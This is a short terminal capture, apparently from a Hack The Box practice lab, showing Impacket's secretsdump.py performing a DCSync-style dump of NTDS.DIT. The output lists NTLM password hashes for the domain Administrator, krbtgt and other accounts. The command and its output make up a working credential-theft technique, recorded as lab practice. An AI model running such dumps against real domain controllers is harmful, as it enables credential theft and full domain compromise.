 ─[eu-dedivip-1]─[10.10.14.91]─[htb-ktt@pwnbox-base]─[~/threader3000/10.129.133.36]
└──╼ [★]$ /usr/share/doc/python3-impacket/examples/secretsdump.py htb/ktt@10.129.133.36
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::